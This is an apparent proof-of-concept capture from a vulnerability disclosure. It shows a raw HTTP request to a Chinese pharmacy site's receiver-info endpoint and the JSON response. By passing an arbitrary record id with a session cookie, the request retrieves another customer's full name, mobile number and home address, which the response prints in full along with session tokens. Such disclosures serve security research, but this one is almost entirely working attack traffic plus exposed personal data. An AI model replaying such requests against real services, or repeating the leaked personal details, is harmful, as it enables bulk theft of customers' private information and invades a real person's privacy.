 Request
Raw Params Headers Hex
POST /PromptOrder/GetReceiverInfo/ HTTP/1.1
Host: www.360kxr.com
User-Agent: Mozilla/5.0 (Linux; U; Android 4.4.4; Nexus 5 Build/KTU84P) AppleWebkit/534.30 (KHTML, like Gecko) Version/4.0
Mobile Safari/534.30
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.360kxr.com/promptorder/index
Content-Length: 10
Cookie: Hm_lvt_25be7f863c8455a50b95e7d541d4442a=1460017520; Hm_lpvt_25be7f863c8455a50b95e7d541d4442a=1460030382;
lk_vuid=146001752061198389; __utma=213746379.978937999.1460017523.1460017523.1460017523.1; __utmc=213746379;
__utmz=213746379.1460017523.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); ASP.NET_SessionId=usxd3egfbsurqbh400wkquav;
strKeyWord=2015; Hm_lvt_e0598337ea3c84b150a9c23898cf9fbe=1460017541; Hm_lpvt_e0598337ea3c84b150a9c23898cf9fbe=1460030382;
Hm_lvt_9e78f4721eecdbc1fd1d3ae2290b7d9e=1460017541; Hm_lpvt_9e78f4721eecdbc1fd1d3ae2290b7d9e=1460030382;
tma=254986250.40353251.1460017541301.1460017541301.1460017541301.1; tmd=20.254986250.40353251.1460017541301.;
bfd_g=ac8c656f450f294e00008f8f000cfd3156e02b3a;
nTalk_CACHE_DATA={uid:kf_9994_ISME9754_1800689,tid:1460030369032080,opd:1,carry_sid:,carry_did:};
NTKF_T2D_CLIENTID=guestTEMP9A8B-B645-A4A3-B29B-EFD3B26B85E6;
history=%E5%90%8C%E4%BB%81%E5%A0%82%E5%85%AD%E5%91%B3%E5%9C%B0%E9%BB%84%E8%BD%AF%E8%83%B6%E5%9B%8A%23http%3A%2F%2Fwww.360kxr.c
om%2Fproduct%2F22955.html%23%3Cspan%20class%3D%22priceSymbol2%22%3E%EF%BF%A5%3C%2Fspan%3E39.80%23%E4%B9%B0%E5%B0%B1%E8%B5%A020
%E7%B2%92%E8%A3%85%20%E8%BD%AF%E8%83%B6%E5%9B%8A%E6%9B%B4%E7%9C%81%E4%BA%8B%E6%BB%8B%E9%98%B4%E8%A1%A5%E8%82%BE%E8%8D%AF%23229
55%7C%7C%E6%B2%83%E4%B8%BD%E6%B1%8015%E7%9B%92%E8%A3%85%23http%3A%2F%2Fwww.360kxr.com%2Fproduct%2F21965.html%23%3Cspan%20class
%3D%22priceSymbol2%22%3E%EF%BF%A5%3C%2Fspan%3E2030.00%23%2321965%7C%7C%E4%B8%87%E8%89%BE%E5%8F%AF0.1g*10%E7%89%87%EF%BC%88%E6%
AC%BE%E5%88%B0%E5%8F%91%E8%B4%A7%20%E9%A1%BA%E4%B8%B0%E5%8C%85%E9%82%AE%20%EF%BC%89%23http%3A%2F%2Fwww.360kxr.com%2Fproduct%2F
22997.html%23%3Cspan%20class%3D%22priceSymbol2%22%3E%EF%BF%A5%3C%2Fspan%3E916.00%23%E4%B9%B0%E5%B0%B1%E8%B5%A01%E7%89%87%E8%A3
%85%20%E9%A1%BA%E4%B8%B0%E5%8C%85%E9%82%AE%2010%E4%BD%99%E5%B9%B4%E5%8E%86%E5%8F%B2%E8%A7%81%E8%AF%81%20%E8%AE%A9%E4%BD%A0%E9%
87%8D%E5%9B%9E%E6%BF%80%E6%83%85%E7%87%83%E7%83%A7%E7%9A%84%E5%B2%81%E6%9C%88%2322997%7C%7C%E6%99%B6%E7%8F%A0%E5%8F%8C%E7%BA%A
2%E6%B4%BB%E8%A1%80%E8%83%B6%E5%9B%8A15%E7%9B%92%E4%BC%98%E6%83%A0%E8%A3%85%23http%3A%2F%2Fwww.360kxr.com%2Fproduct%2F29988.ht
ml%23%3Cspan%20class%3D%22priceSymbol2%22%3E%EF%BF%A5%3C%2Fspan%3E2023.50%23%E6%B4%BB%E8%A1%80%E7%A5%9B%E7%98%80%EF%BC%8C%E6%B
4%BB%E7%BB%9C%E9%80%9A%E8%84%89%EF%BC%8C%E8%B0%83%E5%92%8C%E6%B0%94%E8%A1%80%E7%94%A8%E4%BA%8E%E5%90%84%E7%A7%8D%E5%BF%83%E7%B
B%9E%E7%97%9B%E5%86%A0%E5%BF%83%E7%97%85%E5%8F%8A%E5%8A%A8%E8%84%89%E7%A1%AC%E5%8C%96%E7%AD%89%2329988%7C%7C;
firstEnterUrlInSession=http%3A//www.360kxr.com/Errors/Errors.html%3Faspxerrorpath%3D/product/29988*.html; VisitorCapacity=1;
RegisterValidateCode=UR2C; LoginInfoLastOverTimeUserName=NE=testxxxx; sharedeny=deny; money=0.00; integral=0;
ValidateCode=85UN; nTalk_PAGE_MANAGE={|m|:[{|39618|:|303810|}],|t|:|19:59:41|}; pgv_pvi=1353404416; pgv_si=s3126705152;
CNZZDATA1253438992=1560907501-1460020192-http%253A%252F%252Fwww.360kxr.com%252F%7C1460020192; LastAddr=1436108;
bfd_s=254986250.59163565.1460028546129; tmc=7.254986250.25306364.1460028546130.1460028970970.1460030365745;
Hm_lvt_a91ee6e7c5ea6a316e0e82653f6c8368=1460028587; Hm_lpvt_a91ee6e7c5ea6a316e0e82653f6c8368=1460028587;
LoginInfo=NE=testxxxx&AU=-798873218&GU=5fef7009-7fa2-47a5-94f8-3a5d873e7547&ID=1800689&NN=&AT=2016-04-07 19:59:55
Connection: close
id=1432508
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: 360kxrWS
Date: Thu, 07 Apr 2016 12:01:14 GMT
Connection: close
Content-Length: 550
{"receive_id":1432508,"user_name":"何茈怡","create_user":"13917887210","province":"310000,上海市","city":"310100,市辖区","coun
ty":"310115,浦东新区","address":"含笑路36号","mobile":"13917887210","phone":"","email":null,"zip_code":"","create_date":"\/Dat
e(1458447641120)\/","desciption":null,"isVisible":true,"is_default":0,"update_date":"\/Date(1458447641120)\/","EntityState":2
,"EntityKey":{"EntitySetName":"receive_addr","EntityContainerName":"Entities","EntityKeyValues":[{"Key":"receive_id","Value":
1432508}],"IsTemporary":false}}
www.wooyun.org